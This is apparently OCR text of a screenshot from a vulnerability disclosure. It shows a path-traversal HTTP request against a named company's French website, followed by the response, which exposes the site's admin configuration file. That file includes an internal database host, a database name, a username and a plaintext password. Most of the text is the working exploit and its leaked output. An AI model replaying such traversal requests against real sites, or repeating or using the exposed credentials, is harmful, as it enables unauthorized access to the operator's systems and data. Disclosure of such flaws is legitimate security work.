 GET /fr/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
*网站基本设置
*/
$net_name = '大华法语网站后台管理中心';
$page_title=$net_name;
$login_title="大华法语网站后台管理系统登录";
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'dahuatech_fr';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
/**
*目录配置
*/
$up_img_dir=ROOT_PATH.'upfiles/';
www.wooyun.org